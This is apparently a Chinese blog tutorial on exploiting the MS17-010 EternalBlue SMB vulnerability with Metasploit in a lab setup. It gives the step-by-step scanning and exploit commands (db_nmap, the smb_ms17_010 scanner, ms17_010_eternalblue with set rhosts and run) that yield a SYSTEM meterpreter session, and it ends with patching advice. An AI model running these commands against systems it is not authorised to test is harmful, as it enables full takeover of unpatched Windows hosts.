永恒之蓝MS17-010漏洞利用

Posted 遗憾zzz

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了永恒之蓝MS17-010漏洞利用相关的知识,希望对你有一定的参考价值。

前言

永恒之蓝(Eternal Blue) 爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机。甚至于2017年5月12日, 不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,使全世界大范围内遭受了该勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。不过在该病毒出来不久就被微软通过打补丁修复。

SMB(全称是Server Message Block) 是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过SMB协议可以在计算机间共享文件、打印机、命名管道等资源,电脑上的网上邻居就是靠SMB实现的;SMB协议工作在应用层和会话层,可以用在TCP/IP协议之上,SMB使用TCP139端口和TCP445端口。

Metasploit Framework简介

MSF(The Metasploit Framework) msf是一款开源安全漏洞利用和测试工具,集成了各种平台上常见的溢出漏洞和流行的shellcode,并持续保持更新。MSF高度模块化,即框架由多个module组成,是全球最受欢迎的渗透测试工具。metasploit涵盖了渗透测试中全过程,你可以在这个框架下利用现有的Payload进行一系列的渗透测试。

MSF的设计初衷是打造成一个攻击工具开发平台,然而在目前情况下,安全专家以及业余安全爱好者更多地将其当作一种点几下鼠标就可以利用其中附带的攻击工具进行成功攻击的环境。

Metasploit简介-目录结构

kali-metasploit框架目录路径:/opt/metasploit-framework/embedded/framework//usr/share/metasploit-framework/

Metasploit简介-模块

1.Modules-msf核心:

用户用到的各种模块几乎都在这里,用户使用use这个msf这里时,就是用到了这个目录下的模块。这个目录下的文件在msfconsole启动时会被自动加载的,如果看到msfconsole启动时有出错信息但又能成功启动可以根据出错信息找解决方法,个人写的Module也可以放在这个目录下。

2.auxiliary:

辅助模块,辅助渗透(端口扫描、登录密码爆破、漏洞验证等)

3.exploits:

漏洞利用模块,包含主流的漏洞利用脚本,通常是对某些可能存在漏洞的目标进行漏洞利用。命名规则:操作系统/各种应用协议分类

4.payloads:

攻击载荷,主要是攻击成功后在目标机器执行的代码,比如反弹shell的代码

5.post:

后渗透阶段模块,漏洞利用成功获得meterpreter之后,向目标发送的一些功能性指令,如提权等

6.evasion:

躲避模块,用来生成免杀payload

7.encoders:

编码器模块,主要包含各种编码工具,对payload进行编码加密,以便绕过入侵检测

8.nops:

由于IDS/IPS会检查数据包中不规则的数据,在某些情况下,比如针对溢出攻击,某些特殊滑行字符串(NOPS x90x90…)则会因为被拦截而导致攻击失效。

MSF使用参考:https://www.jianshu.com/p/1adbabecdcbd

MSF命令大全:https://www.cnblogs.com/MyGuazi/p/11871420.html

MS17-010漏洞利用



靶机win7企业版 ip:192.168.111.128

攻击机kali ip:192.168.111.130

我们先在控制台输入msfconsole 启动起来

用msf自带的db_nmap

db_nmap使用参数:

-sS: TCP SYN扫描

-sA: TCP ACK扫描

-sT: TCP扫描

-A:打开操作系统探测和版本探测

-T[O-5]:默认为T3,T4表示最大TCP扫描延迟为10ms

db_nmap无法使用参考:https://blog.csdn.net/xujing19920814/article/details/102809014

db_nmap -sS -T4 192.168.111.128 对目标机器SYN扫描

hosts:查看当前工作区所有主机

services:查看所有服务



发现开放了445端口那么后续就可以进行漏洞利用,使用auxiliary/scanner/smb/smb_ms17_010进行验证是否存在永恒之蓝漏洞



show options 查看参数



设置攻击目标 set rhosts 192.168.111.128 run运行进行扫描

扫描结果:Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit) 说明可能存在MS17-010这个漏洞



搜索可使用的模块

search:搜索msf中相关模块

search platform:windows cve:2009 type:exploit

search ms17-010这个模块



这里我们选择ms17_010_eternalblue,use exploit/windows/smb/ms17_010_eternalblue



继续查看ms17_010_eternalblue这个模块的参数

设置攻击的ip地址 set rhosts 192.168.111.128 直接run开始攻击



攻击成功返回了一个meterpreter会话

直接就是系统权限不需要我们提权

安全修复方案

关闭445端口。

打开防火墙,安装安全软件。

安装对应补丁。

受影响的系统版本可以参照:https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2017/ms17-010

中了勒索病毒可以尝试使用电脑管家的文档解密

以上是关于永恒之蓝MS17-010漏洞利用的主要内容,如果未能解决你的问题,请参考以下文章